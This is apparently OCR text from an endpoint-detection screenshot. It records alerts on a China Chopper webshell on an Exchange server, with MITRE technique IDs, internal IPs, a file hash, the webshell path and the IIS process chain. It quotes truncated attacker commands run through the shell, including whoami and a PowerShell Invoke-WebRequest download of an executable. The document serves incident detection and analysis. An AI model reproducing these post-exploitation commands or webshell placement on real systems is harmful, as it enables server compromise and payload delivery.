 Summary
Potential Chopper Webshell Execution
Technique: T1059 - Command and Scripting
Interpreter
2021-03-23T11:38:50Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\inetpub\ww...
(processFilePath) c:\windows\system32\inets...
exchangeserver1.securecorp.com (ms excha...
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:39:37Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
exchangeserver1.securecorp.com (ms excha...
Download Of EXE File
Malware: Web Client Restrict Executable File
Downloads
2021-03-23T11:39:37Z | Search Event UUID
(dst) 172.31.36.252
(processName) C:\Windows\System32\Wind...
(act) Detect Only: Reset
2021-03-23T11:38:50Z
99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF
cmd.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
xytwjta5.out
app_web_xytwjta5.dll
172.31.36.252
nt authority\system
w3wp.exe
c:\inetpub\wwwroot\aspnet_client\aleazmther.aspx
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...